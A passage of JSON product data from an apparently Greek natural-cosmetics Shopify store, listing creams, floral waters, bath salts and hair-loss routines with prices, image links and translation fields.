Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s15copy_400x400.jpg?v=1760548284"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570405,"localeCode":"el","title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820997783884,"sp_variant_id":0,"funnelProductDisplayID":570406,"title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":47549383934284,"price":41.97,"title":"Default Title","compareAtPrice":71.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570406,"localeCode":"el","title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8984753111372,"sp_variant_id":0,"funnelProductDisplayID":570407,"title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":48053702525260,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_2de36594-c854-40cd-8d4a-1d0970a90b07_400x400.jpg?v=1751477012"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_5e7258f9-f908-484e-aaca-f1d5cd45d29a_400x400.jpg?v=1752230022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570407,"localeCode":"el","title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820999979340,"sp_variant_id":0,"funnelProductDisplayID":570408,"title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.99,"variants":[{"id":47549393207628,"price":49.99,"title":"Default Title","compareAtPrice":79.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570408,"localeCode":"el","title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9375153324364,"sp_variant_id":0,"funnelProductDisplayID":570409,"title":"Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά - Αγοράστε 2, πάρτε 1 δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":49227381375308,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570409,"localeCode":"el","title":"3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788763353226,"sp_variant_id":0,"funnelProductDisplayID":570410,"title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811425235082,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_9e72fb8d-c37b-4678-bb67-97bc0832b6ce_400x400.jpg?v=1706879585"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-agecopy_3_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_2_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_3_400x400.jpg?v=1706872430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570410,"localeCode":"el","title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788811423882,"sp_variant_id":0,"funnelProductDisplayID":570411,"title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811649466506,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_400x400.jpg?v=1706879431"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczemacopy_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_3_400x400.jpg?v=1706867971"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570411,"localeCode":"el","title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900791434,"sp_variant_id":0,"funnelProductDisplayID":570412,"title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921607818,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_815_45950b6c-9a49-4ddc-b92c-45c31c78b48e_400x400.jpg?v=1690235604"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_809_8d25d83a-176b-4dfa-82c4-4bf99e8cf422_400x400.jpg?v=1690235659"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_b1ed4bc5-d30a-4e24-99de-8d0f0da26ba2_400x400.jpg?v=1690235552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570412,"localeCode":"el","title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900824202,"sp_variant_id":0,"funnelProductDisplayID":570413,"title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921640586,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_22_400x400.jpg?v=1690235425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_23_400x400.jpg?v=1690235557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1100_400x400.jpg?v=1690235735"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_3686c049-2c27-4ca0-b9be-0944826205d9_400x400.jpg?v=1690235665"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570413,"localeCode":"el","title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298331274,"sp_variant_id":0,"funnelProductDisplayID":570414,"title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.99,"variants":[{"id":39512003805322,"price":12.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Addaheading_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_3_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_5_400x400.jpg?v=1762970458"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570414,"localeCode":"el","title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770333679754,"sp_variant_id":0,"funnelProductDisplayID":570415,"title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707485008010,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_188_400x400.jpg?v=1690364380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_7_400x400.jpg?v=1690364598"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_400x400.jpg?v=1690364576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_400x400.jpg?v=1690364427"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570415,"localeCode":"el","title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770345377930,"sp_variant_id":0,"funnelProductDisplayID":570416,"title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40707523281034,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_ddea89e6-184f-42c1-89d5-38e0915c2673_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_71_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_789_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_791_400x400.jpg?v=1762970265"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570416,"localeCode":"el","title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770337382538,"sp_variant_id":0,"funnelProductDisplayID":570417,"title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707492315274,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_198_400x400.jpg?v=1690364304"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_10_400x400.jpg?v=1690364279"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_d6e7489d-37e1-4e62-bd51-4000f48c28dc_400x400.jpg?v=1762520429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570417,"localeCode":"el","title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770321195146,"sp_variant_id":0,"funnelProductDisplayID":570418,"title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707439624330,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_204_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_2_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_1d4c34cc-3c1b-423b-8326-feea3d37dce1_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_486067c2-32e7-4bd6-8233-2a18fec019a0_400x400.jpg?v=1749198524"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570418,"localeCode":"el","title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788840685706,"sp_variant_id":0,"funnelProductDisplayID":570419,"title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811750817930,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/image_15_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_e00e6242-5c81-4940-89e4-8c1361bc1b7c_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_9ff1af82-0447-4ae8-a85a-b324b7a966c4_400x400.jpg?v=1742470835"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_hernew_400x400.jpg?v=1742470835"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570419,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788818075786,"sp_variant_id":0,"funnelProductDisplayID":570420,"title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40811667882122,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_him_400x400.jpg?v=1706879483"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_himcopy_1_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_1_6c646b9d-a91f-4755-8ddf-5aa2bc33cc8b_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1706867134"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570420,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669772685644,"sp_variant_id":0,"funnelProductDisplayID":570421,"title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827465814348,"price":59.98,"title":"Default 